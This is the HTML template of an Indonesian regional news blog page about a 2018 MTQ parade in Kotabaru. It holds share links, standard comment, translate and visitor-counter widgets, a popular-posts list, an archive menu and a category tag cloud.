<a class='googleplus' href='https://plus.google.com/share?url=https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html&title=Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html&title=Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg&description=     Suarabamega25.com - Bupati Kotabaru Sayid Jafar, SH didampingi Hj. Fatma Idina Ketua TP PKK berserta rombongan Pejabat SKPD menghadiri ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DAERAH</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.suarabamega25.com/2018/11/bupati-kotabaru-hadiri-pencanangan.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=3752480197148697643&hl=id&saa=85391&origin=https://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.suarabamega25.com/feeds/3752480197148697643/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/beasiswa-kotabaru-cerdas-terkendala.html' target='_blank'>
<img alt='Beasiswa Kotabaru Cerdas Terkendala Administrasi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg/s72-c/IMG-20260120-WA0011.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/beasiswa-kotabaru-cerdas-terkendala.html'>Beasiswa Kotabaru Cerdas Terkendala Administrasi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/penuh-haru-aira-zahha-rilis-ibu-sebagai.html' target='_blank'>
<img alt='Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek/s72-c/IMG-20260120-WA0008(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/penuh-haru-aira-zahha-rilis-ibu-sebagai.html'>Penuh Haru, Aira Zahha Rilis &#8220;IBU&#8221; sebagai Penghormatan untuk Ibu</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/manaqib-habib-ibrahim-bin-umar-al.html' target='_blank'>
<img alt='Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4/s72-c/IMG-20260121-WA0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/manaqib-habib-ibrahim-bin-umar-al.html'>Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='https://www.suarabamega25.com/2026/01/'>Januari (64)</option>
<option value='https://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='https://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='https://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='https://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='https://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='https://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='https://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='https://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='https://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='https://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='https://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='https://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='https://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='https://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='https://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='https://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='https://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='https://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='https://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='https://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='https://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='https://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='https://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='https://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='https://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='https://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='https://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='https://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='https://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='https://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='https://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='https://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='https://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='https://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='https://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='https://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='https://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='https://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='https://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='https://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='https://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='https://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='https://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='https://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='https://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='https://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='https://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='https://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='https://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='https://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='https://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='https://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='https://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='https://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='https://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='https://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='https://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='https://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='https://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='https://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='https://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='https://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='https://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='https://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='https://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='https://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='https://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='https://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='https://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='https://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='https://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='https://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='https://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='https://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='https://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='https://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='https://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='https://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='https://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='https://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='https://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='https://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='https://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='https://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='https://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='https://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='https://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='https://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='https://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='https://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='https://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='https://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='https://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='https://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='https://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='https://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='https://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='https://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='https://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='https://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
